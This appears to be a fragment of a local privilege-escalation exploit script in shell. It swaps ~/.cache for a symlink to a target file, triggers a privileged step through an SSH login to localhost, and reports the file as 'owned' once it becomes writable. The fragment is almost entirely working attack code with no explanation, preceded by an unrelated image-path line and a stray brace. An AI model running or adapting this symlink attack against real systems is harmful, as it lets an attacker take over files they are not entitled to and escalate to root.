 }
own() {
    [ -e ~/.cache ] && rm -rf ~/.cache
    ln -s "$1" ~/.cache || return 1
    echo "[*] spawn ssh"
    ssh -o 'NoHostAuthenticationForLocalhost yes' -i "$KEY" localhost true
    [ -w "$1" ] || { echo "[-] Own $1 failed"; restore ~/.cache; bye; }
    echo "[+] owned: $1"
}